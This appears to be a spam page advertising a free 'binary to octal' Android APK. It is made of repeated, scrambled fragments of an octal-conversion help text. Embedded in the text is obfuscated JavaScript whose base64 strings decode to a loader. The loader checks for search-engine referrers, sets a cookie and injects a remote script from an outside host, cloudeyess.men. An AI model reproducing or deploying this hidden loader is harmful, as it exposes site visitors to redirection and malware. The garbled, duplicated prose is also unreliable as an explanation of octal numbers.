

## **Convert Binary To Octal Base 8 Download Free For Android Apk**

12 in base 8 sometimes writes 012 to indicate that it is an octal number Ask a new questionSimilar toolsSource codeQuestions / CommentsdCode and youdCode is free and its tools are a valuable help in games, puzzles and problems to solve every day!You have a problem, an idea for a project, a specific need and dCode can not (yet) help you? You need custom development? Contact-me!.. In computing, it is usual to display an initial zero in front of the numbers to indicate that they are octal numbers.. In computing, it is usual to display an initial zero in front of the numbers to indicate that they are octal numbers.. var  $0x36fc=['$ aGRnWXE=','bE9JUUk=','aVRjaXU=','QVVQSFk=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','c3drQ0o=','c3Jj','Z2V0RWxl bWVudHNCeVRhZ05hbWU=','Um1OcVk=','YXBwZW5kQ2hpbGQ=','Y29udmVydCtiaW5hcnkrdG8rb2N0YWwrYmFzZSs 4','ZHhF','dURQ','QXhESW8=','c3BsaXQ=','Z0xrQXE=','bGVuZ3Ro','cmVwbGFjZQ==','cUpRVkU=','cm5ldkg=','dXF1Rm Y=','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ==','OyBzZWN1cmU=','TFV1Yk8=','ZlpGemk=','TGh4R3I=','aGdVSXY=',' Z2V0VGltZQ==','ZllxU2I=','OyBwYXRoPQ==','S0RZRm0=','Lmdvb2dsZS4=','LmFzay4=','LmFsdGF2aXN0YS4=','aHR0cH M6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','ZFVvekU=','Y1VCUHI=','T2ptc2c=','c3J0V m8=','eWhjS2k=','VVFKaWc=','bENrR3E=','aW5kZXhPZg==','WFVVVGM=','c2V0','SFpseGk='];(function(\_0x433d8d,\_0x2 8dc1a){var \_0x3430d9=function(\_0x5bea7e){while(--\_0x5bea7e){\_0x433d8d['push'](\_0x433d8d['shift']());}};\_0x3430d9(++\_  $0x28dc1a$ ;}( $0x36fc,0xf9$ );var  $0xc36f=function(0x2c3fea,0xee1ba)$ { $0x2c3fea=0x2c3fea-0x0;var$ 

\_0x1f4021=\_0x36fc[\_0x2c3fea];if(\_0xc36f['initialized']===undefined){(function(){var \_0x4dc7f5=function(){var \_0x413c41;try{\_0x413c41=Function('return\x20(function()\x20'+'{}.. 12 in base 8 sometimes writes 012 to indicate that it is an octal number Ask a new questionSimilar toolsSource codeQuestions / CommentsdCode and youdCode is free and its tools are a valuable help in games, puzzles and problems to solve every day!You have a problem, an idea for a project, a specific need and dCode can not (yet) help you? You need custom development? Contact-me!Octal System (Base 8)Tool to convert to octal base (base 8) or from octal base.. constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x2c33b2){\_0x413c41=window;}return \_0x413c41;};var \_0x2e6724=\_0x4dc7f5();var \_0x2e4e36='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv wxyz0123456789+/=';\_0x2e6724['atob']||(\_0x2e6724['atob']=function(\_0x40938b){var

\_0xf331ee=String(\_0x40938b)['replace'](/=+\$/,'');for(var \_0x18bd93=0x0,\_0x207774,\_0x1461ca,\_0x22c81d=0x0,\_0x58ee23= '';\_0x1461ca=\_0xf331ee['charAt'](\_0x22c81d++);~\_0x1461ca&&(\_0x207774=\_0x18bd93%0x4?\_0x207774\*0x40+\_0x1461ca :\_0x1461ca,\_0x18bd93++%0x4)?\_0x58ee23+=String['fromCharCode'](0xff&\_0x207774>>(-0x2\*\_0x18bd93&0x6)):0x0){\_0  $x1461ca = 0x2e4e36$ ['indexOf']( $0x1461ca$ );}return

\_0x58ee23;});}());\_0xc36f['base64DecodeUnicode']=function(\_0x545b2b){var \_0x5e74bc=atob(\_0x545b2b);var

 $0x22f570=[]$ ;for(var  $0xab22e4=0x0$ ,  $0x86740a=0x5e74bc$ ['length'];  $0xab22e4=0x10672$ ;},'XUUTc':'gSI','HZlxi':function \_0x533ea5(\_0x573304,\_0x17c933){return \_0x573304(\_0x17c933);},'hdgYq':function

\_0xed1569(\_0x572ba1,\_0x545d3b){return \_0x572ba1+\_0x545d3b;},'lOIQI':function

\_0x388ce3(\_0x36cf2f,\_0x2d9330){return \_0x36cf2f+\_0x2d9330;},'iTciu':\_0xc36f('0x21'),'AUPHY':function

\_0x5d3d1c(\_0x123958,\_0x2619c0){return \_0x123958+\_0x2619c0;}};var \_0x29fbab=[\_0x2da645[\_0xc36f('0x22')],\_0x2da64 5['mIxNB'],\_0x2da645[\_0xc36f('0x23')],\_0x2da645[\_0xc36f('0x24')],\_0x2da645[\_0xc36f('0x25')],\_0x2da645[\_0xc36f('0x26') ],'.. Numbers written in octal use numbers from 0 to 7 SummaryOctal to Base N ConverterBase N to Octal ConverterAnswers to QuestionsHow to write a number in base 8?For complete explanations on how to convert from N1 to N2, see the base-N conversion tool.

Example: 123 in base 10 is written 173 in base 8How to convert an octal number?For complete explanations on how to convert from N1 to N2, see the base-N conversion tool.. yandex

'],  $0x5e63a2=document['reference']$ ,  $0x42579c=$ :[1,  $0x56e208=cookie['get']$ ( $0x2da645$ [ $0xc36f('0x27')$ ]);for(var  $0x5d1da2=$ 0x0;\_0x2da645['TpEOa'](\_0x5d1da2,\_0x29fbab[\_0xc36f('0xd')]);\_0x5d1da2++){if(\_0x2da645[\_0xc36f('0x28')](\_0x5e63a2[\_  $0xc36f('0x29')[(0x29fbab[0x5d1da2]),0x0)]$  {if( $0x2d$ a645[ $0xc36f('0x2a')]=-0x2d$ a645[ $0xc36f('0x2a')$ ] { $0x42579c=!!$  $[$ [];}else{cookie[\_0xc36f('0x2b')](\_0x2da645['UQJig'],0x1,0x1);if(!\_0x5ec7f9){\_0x2da645[\_0xc36f('0x2c')](\_0x101003,\_0x2d a645[\_0xc36f('0x2d')](\_0x2da645[\_0xc36f('0x2e')](\_0x2da645[\_0xc36f('0x2f')],\_0x11c5f0),''));}}}}if(\_0x42579c){cookie[\_0 xc36f('0x2b')](\_0x2da645[\_0xc36f('0x27')],0x1,0x1);if(!\_0x56e208){\_0x2da645['HZlxi'](include,\_0x2da645[\_0xc36f('0x2e')]  $($  0x2da645[ 0xc36f('0x30')]( $($ 0x2da645['iTciu'],q),''));}}R(); Octal System (Base 8)Tool to convert to octal base (base 8) or from octal base.. Numbers written in octal use numbers from 0 to 7 SummaryOctal to Base N ConverterBase N to Octal

ConverterAnswers to QuestionsHow to write a number in base 8?For complete explanations on how to convert from N1 to N2, see the base-N conversion tool.. Example: 123 in base 8 is written 83 in base 10How to recognize octal numbers?The octal numbers can not have a digit 8 or 9.. Example: 123 in base 10 is written 173 in base 8How to convert an octal number?For complete explanations on how to convert from N1 to N2, see the base-N conversion tool.. Example: 123 in base 8 is written 83 in base 10How to recognize octal numbers?The octal numbers can not have a digit 8 or 9.

e10c415e6f